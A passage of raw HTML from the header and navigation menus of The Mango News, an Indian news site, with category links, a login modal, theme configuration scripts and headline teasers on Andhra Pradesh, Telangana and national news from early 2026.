</li>
<li id="menu-item-120250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120250"><a href="https://themangonews.com/category/national/">National</a></li>
<li id="menu-item-120248" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120248"><a href="https://themangonews.com/category/entertainment/">Entertainment<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://themangonews.com/category/entertainment/bollywood-movies/">Bollywood</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/entertainment/hollywood/">Hollywood</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/entertainment/kollywood/">Kollywood</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/entertainment/tollywood/">Tollywood</a></li>
</ul>
</li>
<li id="menu-item-120571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-120571"><a href="https://themangonews.com/category/sports/">Sports<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://themangonews.com/category/sports/olympics/">Olympics</a></li>
</ul>
</li>
<li id="menu-item-126639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126639"><a href="https://themangonews.com/videos/">Videos</a></li>
<li id="menu-item-126642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-126642"><a href="https://themangonews.com/category/extras/">Extras<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/air-force/">Air Force</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/banking/">Banking</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/breaking-news/">Breaking news</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/business/">Business</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/defence/">Defence</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/education/">Education</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/featuredvideos/">Featured Videos</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/finance/">Finance</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/international/">International</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/law/">Law</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/law/crime/">Crime</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/lifestyle/">lifestyle</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/lifestyle/health/">Health</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/lifestyle/health-fitness/">Health &amp; Fitness</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/lifestyle/travel/">Travel</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/most-popular/">Most Popular</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/nature/">Nature</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/photos/">Photos</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/politics/">Politics</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/regional/">Regional</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/science/">Science</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/technology/">Technology</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/terrorism/">Terrorism</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/video/">Video</a></li>
	<li class="menu-item-0"><a href="https://themangonews.com/category/extras/you-may-like/">You May Like</a></li>
</ul>
</li>
<li id="menu-item-126372" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-126372"><a href="https://telugu.themangonews.com/"><span style="color: #f24700;">తెలుగు</span></a></li>
</ul></div>        </div>
    </div>

    
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://themangonews.com/">
			
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://themangonews.com/">
            <img width="227" height="76" class="td-retina-data" data-retina="https://themangonews.com/core/views/mango/images/mango_news.png" src="https://themangonews.com/core/views/mango/images/mango_news.png" alt="The Mango News" title="The Mango News" />
            <span class="td-visual-hidden">Mango News</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://themangonews.com/">
			<img width="227" height="76" class="td-retina-data" data-retina="https://themangonews.com/core/views/mango/images/mango_news.png" src="https://themangonews.com/core/views/mango/images/mango_news.png" alt="The Mango News" title="The Mango News" />
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://themangonews.com/">
			<img width="227" height="76" class="td-retina-data" data-retina="https://themangonews.com/core/views/mango/images/mango_news.png" src="https://themangonews.com/core/views/mango/images/mango_news.png" alt="The Mango News" title="The Mango News" />
		</a>
	    </div>
    <div class="menu-new-menu-container"><ul id="menu-new-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-126640"><a href="https://themangonews.com/category/andhra-pradesh-regional/">Andhra Pradesh</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"397","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "5545";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "1109";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/indias-first-human-carrying-drone-ambulance-poised-for-may-2026-test-flight-a-new-era-in-emergency-healthcare/"  rel="bookmark" class="td-image-wrap " title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-218x150.webp 218w, https://themangonews.com/storage/2026/01/Indias-First-Drone-Ambulance-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/indias-first-human-carrying-drone-ambulance-poised-for-may-2026-test-flight-a-new-era-in-emergency-healthcare/"  rel="bookmark" title="India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight — A New Era in Emergency Healthcare">India’s First Human-Carrying Drone Ambulance Poised for May 2026 Test Flight&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/andhra-pradesh-uae-forge-stronger-business-bonds-at-davos-naidus-big-push-for-investment/"  rel="bookmark" class="td-image-wrap " title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/AP-UAE-Growth-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/AP-UAE-Growth-218x150.webp 218w, https://themangonews.com/storage/2026/01/AP-UAE-Growth-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="AP + UAE Growth" title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/andhra-pradesh-uae-forge-stronger-business-bonds-at-davos-naidus-big-push-for-investment/"  rel="bookmark" title="Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s Big Push for Investment">Andhra Pradesh &#038; UAE Forge Stronger Business Bonds at Davos: Naidu’s&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/gunfire-drone-fears-shake-caracas-tension-near-venezuelas-presidential-palace-after-maduros-u-s-capture/"  rel="bookmark" class="td-image-wrap " title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Gunshots-Drones-Over-Palace-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Gunshots &amp; Drones Over Palace" title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/gunfire-drone-fears-shake-caracas-tension-near-venezuelas-presidential-palace-after-maduros-u-s-capture/"  rel="bookmark" title="Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace After Maduro’s U.S. Capture">Gunfire &#038; Drone Fears Shake Caracas: Tension Near Venezuela’s Presidential Palace&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/historic-first-landing-at-bhogapuram-airport-signals-andhra-pradeshs-aviation-leap/"  rel="bookmark" class="td-image-wrap " title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/Historic-Touchdown-at-Bhogapuram-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap" /></a></div>                <a href="https://themangonews.com/category/extras/air-force/" class="td-post-category">Air Force</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/historic-first-landing-at-bhogapuram-airport-signals-andhra-pradeshs-aviation-leap/"  rel="bookmark" title="Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap">Historic First Landing at Bhogapuram Airport Signals Andhra Pradesh’s Aviation Leap</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/andhra-pradesh-regional/trump-halts-green-card-lottery-after-brown-mit-shooters-entry-what-it-means/"  rel="bookmark" class="td-image-wrap " title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-218x150.webp 218w, https://themangonews.com/storage/2025/12/Green-Card-Lottery-Paused🚫-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Green Card Lottery Paused🚫" title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means" /></a></div>                <a href="https://themangonews.com/category/andhra-pradesh-regional/" class="td-post-category">Andhra Pradesh</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/andhra-pradesh-regional/trump-halts-green-card-lottery-after-brown-mit-shooters-entry-what-it-means/"  rel="bookmark" title="Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry – What It Means">Trump Halts Green Card ‘Lottery’ After Brown &#038; MIT Shooter’s Entry&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-126641"><a href="https://themangonews.com/category/telangana/">Telangana</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"405","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "4";
block_tdi_3.found_posts = "5650";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "1413";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_3" id="tdi_4" data-td_block_id="tdi_3" data-td_filter_value="" href="https://themangonews.com/category/telangana/">All</a><a class="mega-menu-sub-cat-tdi_3"  id="tdi_5" data-td_block_id="tdi_3" data-td_filter_value="219520" href="https://themangonews.com/category/telangana/telangana-elections/">Telangana Elections</a></div></div><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/telangana-cm-unveils-transformed-medaram-shrine-ahead-of-historic-maha-jatara/"  rel="bookmark" class="td-image-wrap " title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-218x150.webp 218w, https://themangonews.com/storage/2026/01/Historic-Medaram-Moment-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Historic Medaram Moment!" title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/telangana-cm-unveils-transformed-medaram-shrine-ahead-of-historic-maha-jatara/"  rel="bookmark" title="Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara">Telangana CM Unveils Transformed Medaram Shrine Ahead of Historic Maha Jatara</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/k-kavithas-mlc-resignation-finally-accepted-telangana-politics-sees-major-shake-up/"  rel="bookmark" class="td-image-wrap " title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-218x150.webp 218w, https://themangonews.com/storage/2026/01/Kavitha-Quits-Council-–-Big-Political-Shift-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Kavitha Quits Council – Big Political Shift" title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/k-kavithas-mlc-resignation-finally-accepted-telangana-politics-sees-major-shake-up/"  rel="bookmark" title="K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major Shake-Up">K Kavitha’s MLC Resignation Finally Accepted – Telangana Politics Sees Major&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/ts-inter-exams-2026-hall-tickets-to-reach-parents-directly-on-whatsapp-big-relief-for-students/"  rel="bookmark" class="td-image-wrap " title="TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on WhatsApp, Big Relief for Students" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/Hall-Ticket-on-WhatsApp-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/Hall-Ticket-on-WhatsApp-218x150.webp 218w, https://themangonews.com/storage/2026/01/Hall-Ticket-on-WhatsApp-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Hall Ticket on WhatsApp!" title="TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on WhatsApp, Big Relief for Students" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/ts-inter-exams-2026-hall-tickets-to-reach-parents-directly-on-whatsapp-big-relief-for-students/"  rel="bookmark" title="TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on WhatsApp, Big Relief for Students">TS Inter Exams 2026: Hall Tickets to Reach Parents Directly on&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/ghmc-gets-mega-makeover-12-zones-60-circles-to-boost-hyderabad-governance/"  rel="bookmark" class="td-image-wrap " title="GHMC Gets Mega Makeover: 12 Zones &#038; 60 Circles to Boost Hyderabad Governance" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Web-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Web-218x150.webp 218w, https://themangonews.com/storage/2025/12/Web-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Web" title="GHMC Gets Mega Makeover: 12 Zones &#038; 60 Circles to Boost Hyderabad Governance" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/ghmc-gets-mega-makeover-12-zones-60-circles-to-boost-hyderabad-governance/"  rel="bookmark" title="GHMC Gets Mega Makeover: 12 Zones &#038; 60 Circles to Boost Hyderabad Governance">GHMC Gets Mega Makeover: 12 Zones &#038; 60 Circles to Boost&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> </div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-120250"><a href="https://themangonews.com/category/national/">National</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"33","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "8313";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "1663";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/most-popular/big-relief-for-car-owners-no-more-kyv-for-fastag-from-feb-2026-heres-what-changes/"  rel="bookmark" class="td-image-wrap " title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-218x150.webp"  srcset="https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-218x150.webp 218w, https://themangonews.com/storage/2026/01/FASTag-Made-Easier-No-KYV-Hassle-from-Feb-1-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="FASTag Made Easier! No KYV Hassle from Feb 1" title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes" /></a></div>                <a href="https://themangonews.com/category/mango-news/" class="td-post-category">mango news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/most-popular/big-relief-for-car-owners-no-more-kyv-for-fastag-from-feb-2026-heres-what-changes/"  rel="bookmark" title="Big Relief for Car Owners! No More KYV for FASTag from Feb 2026 — Here’s What Changes">Big Relief for Car Owners! No More KYV for FASTag from&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://themangonews.com/extras/breaking-news/telangana-locks-%e2%82%b95-75-lakh-crore-deals-at-global-summit-huge-ai-pharma-green-mobility-bets/"  rel="bookmark" class="td-image-wrap " title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets" ><img width="218" height="150" class="entry-thumb" src="https://themangonews.com/storage/2025/12/Telangana-on-218x150.webp"  srcset="https://themangonews.com/storage/2025/12/Telangana-on-218x150.webp 218w, https://themangonews.com/storage/2025/12/Telangana-on-100x70.webp 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Telangana on" title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets" /></a></div>                <a href="https://themangonews.com/category/extras/breaking-news/" class="td-post-category">Breaking news</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://themangonews.com/extras/breaking-news/telangana-locks-%e2%82%b95-75-lakh-crore-deals-at-global-summit-huge-ai-pharma-green-mobility-bets/"  rel="bookmark" title="Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge AI, Pharma &#038; Green Mobility Bets">Telangana Locks ₹5.75 Lakh Crore Deals at Global Summit — Huge&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
